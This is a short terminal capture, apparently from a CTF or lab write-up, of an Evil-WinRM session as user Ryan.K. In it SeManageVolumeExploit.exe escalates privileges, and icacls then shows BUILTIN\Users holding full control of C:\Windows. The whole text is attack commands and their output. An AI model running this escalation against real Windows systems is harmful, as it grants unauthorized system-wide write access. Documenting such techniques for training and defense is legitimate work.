 *Evil-WinRM* PS C:\Users\Ryan.K> .\SeManageVolumeExploit.exe
Entries changed: 853
DONE
*Evil-WinRM* PS C:\Users\Ryan.K> icacls C:\Windows
C:\Windows NT SERVICE\TrustedInstaller:(F)
NT SERVICE\TrustedInstaller:(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(M)
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(F)
BUILTIN\Users:(M)
BUILTIN\Users:(OI)(CI)(IO)(F)
BUILTIN\Pre-Windows 2000 Compatible Access:(RX)
BUILTIN\Pre-Windows 2000 Compatible Access:(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(OI)(CI)(IO)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(OI)(CI)(IO)(GR,GE)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(OI)(CI)(IO)(GR,GE)
Successfully processed 1 files; Failed processing 0 files
*Evil-WinRM* PS C:\Users\Ryan.K>